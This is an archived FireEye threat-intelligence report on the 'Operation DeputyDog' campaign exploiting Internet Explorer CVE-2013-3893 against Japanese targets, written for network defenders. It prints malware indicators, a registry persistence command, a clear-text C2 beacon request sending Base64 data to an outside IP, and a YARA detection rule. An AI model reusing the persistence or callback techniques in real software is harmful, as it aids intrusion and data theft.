# Operation DeputyDog: Zero-Day (CVE-2013-3893) Attack Against Japanese Targets

web.archive.org/web/20130924130243/https://www.fireeye.com/blog/technical/cyber-exploits/2013/09/operation-deputydog-zero-day-cve-2013-3893-attack-against-japanese-targets.html

September 21, 2013

FireEye has discovered a campaign leveraging the recently announced zero-day CVE-2013-3893. This campaign, which we have labeled 'Operation DeputyDog', began as early as August 19, 2013 and appears to have targeted organizations in Japan. FireEye Labs has been continuously monitoring the activities of the threat actor responsible for this campaign. Analysis based on our Dynamic Threat Intelligence cluster shows that this current campaign leveraged command and control infrastructure that is related to the infrastructure used in the attack on Bit9.

**Campaign Details**

On September 17, 2013 Microsoft published details regarding a new zero-day exploit in Internet Explorer that was being used in targeted attacks. FireEye can confirm reports that these attacks were directed against entities in Japan. Furthermore, FireEye has discovered that **the group responsible for this new operation is the same threat actor that compromised Bit9 in February 2013.**

FireEye detected the payload used in these attacks on August 23, 2013 in Japan. The payload was hosted on a server in Hong Kong (210.176.3.130) and was named "**img20130823.jpg**". Although it had a .jpg file extension, it was not an image file. The file, when XORed with 0×95, was an executable (MD5: 8aba4b5184072f2a50cbc5ecfe326701).

Upon execution, 8aba4b5184072f2a50cbc5ecfe326701 writes "28542CC0.dll" (MD5: 46fd936bada07819f61ec3790cb08e19) to this location:

C:\Documents and Settings\All Users\Application Data\28542CC0.dll

In order to maintain persistence, the original malware adds this registry key:

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\28542CC0

The registry key has this value:

rundll32.exe "C:\Documents and Settings\All Users\Application Data\28542CC0.dll",Launch

The malware (8aba4b5184072f2a50cbc5ecfe326701) then connects to a host in **South Korea** (180.150.228.102). This callback traffic is HTTP over port 443 (which is typically used for HTTPS encrypted traffic; however, the traffic is not HTTPS nor SSL encrypted). Instead,this clear-text callback traffic resembles this pattern:

```
POST /info.asp HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Agtid: [8 chars]08x
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: 180.150.228.102:443
Content-Length: 1045
Connection: Keep-Alive
Cache-Control: no-cache

[8 chars]08x&[Base64 Content]
```

The unique HTTP header "**Agtid:**" contains 8 characters followed by "08x". The same pattern can be seen in the POST content as well.

A second related sample was also delivered from 111.118.21.105/css/sun.css on September 5, 2013. The sun.css file was a malicious executable with an MD5 of bd07926c72739bb7121cec8a2863ad87 and it communicated with the same communications protocol described above to the same command and control server at 180.150.228.102.

**Related Samples**

We found that both droppers, bd07926c72739bb7121cec8a2863ad87 and 8aba4b5184072f2a50cbc5ecfe326701, were compiled on 2013-08-19 at 13:21:59 UTC. As we examined these files, we noticed a unique fingerprint.

These samples both had a string that may have been an artifact of the builder used to create the binaries. This string was "**DGGYDSYRL**", which we refer to as "DeputyDog". As such, we developed the following YARA signature, based on this unique attribute:

```
rule APT_DeputyDog_Strings
{
meta:
author = "FireEye Labs"
version = "1.0″
description = "detects string seen in samples used in 2013-3893 0day attacks"
reference = "8aba4b5184072f2a50cbc5ecfe326701″
strings:
$mz = {4d 5a}
$a = "DGGYDSYRL"
condition:
($mz at 0) and $a
}
```

We used this signature to identify 5 other potentially related samples:| MD5 | Compile Time (UTC) | C2 Server |
| --- | --- | --- |
| 58dc05118ef8b11dcb5f5c596ab772fd | 2013-08-19 13:21:58 | 180.150.228.102 |
| 4d257e569539973ab0bbafee8fb87582 | 2013-08-19 13:21:58 | 103.17.117.90 |
| dbdb1032d7bb4757d6011fb1d077856c | 2013-08-19 13:21:59 | 110.45.158.5 |
| 645e29b7c6319295ae8b13ce8575dc1d | 2013-08-19 13:21:59 | 103.17.117.90 |
| e9c73997694a897d3c6aadb26ed34797 | 2013-04-13 13:42:45 | 110.45.158.5 |

Note that all of the samples, except for e9c73997694a897d3c6aadb26ed34797, were compiled on 2013-08-19, within 1 second of each other.

We pivoted off the command and control IP addresses used by these samples and found the following known malicious domains recently pointed to 180.150.228.102.

| Domain | First Seen | Last Seen |
| --- | --- | --- |
| ea.blankchair.com | 2013-09-01 05:02:22 | 2013-09-01 08:25:22 |
| rt.blankchair.com | 2013-09-01 05:02:21 | 2013-09-01 08:25:24 |
| ali.blankchair.com | 2013-09-01 05:02:20 | 2013-09-01 08:25:22 |
| dll.freshdns.org | 2013-07-01 10:48:56 | 2013-07-09 05:00:03 |

**Links to Previous Campaigns**

According to Bit9, **the attackers that penetrated their network dropped two variants of the HiKit rootkit**. One of these Hitkit samples connected to a command and control server at downloadmp3server[.]servemp3[.]com that resolved to 66.153.86.14. This same IP address also hosted www[.]yahooeast[.]net, a known malicious domain, between March 6, 2012 and April 22, 2012.

The domain yahooeast[.]net was registered to 654@123.com. This email address was also used to register blankchair[.]com – the domain that we see was pointed to the 180.150.228.102 IP, which is the callback associated with sample 58dc05118ef8b11dcb5f5c596ab772fd, and has been already correlated back to the attack leveraging the CVE-2013-3893 zero-day vulnerability.

**Threat Actor Attribution**- 58dc05118ef8b11dcb5f5c596ab772fd is linked to CVE-2013-3893 exploit and **Operation DeputyDog**
- Sample beacons to **180.150.228.102**

- **180.150.228.102** was used by domain blankchair[.]com
- Email address **654@123.com** was used to register blankchair[.]com

- Email address **654@123.com** was also used to register yahooeast[.]com
- www[.]yahooeast[.]net resolved to **66.153.86.14**

- **66.153.86.14** was used by domain downloadmp3server[.]servemp3[.]com
- downloadmp3server[.]servemp3[.]com was used by the HiKit malware that compromised **Bit9**.

### Conclusion

While these attackers have a demonstrated previously unknown zero-day exploits and a robust set of malware payloads, using the techniques described above, it is still possible for network defense professionals to develop a rich set of indicators that can be used to detect their attacks. This is the first part of our analysis, we will provide more detailed analysis on the other components of this attack in subsequent blog post.